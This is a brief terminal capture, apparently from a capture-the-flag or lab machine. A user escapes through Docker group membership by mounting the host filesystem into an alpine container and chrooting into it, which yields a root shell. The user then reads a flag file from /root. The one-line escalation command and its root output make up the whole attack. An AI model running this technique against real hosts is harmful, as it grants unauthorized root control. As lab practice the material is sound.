 hoangmongto@labs2:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
# cd /root
# ls
root.txt
# cat root.txt
Flag_Tao_La_Hero_3
Pass easy vcl
Aishee Nguyen - CMC SOC
#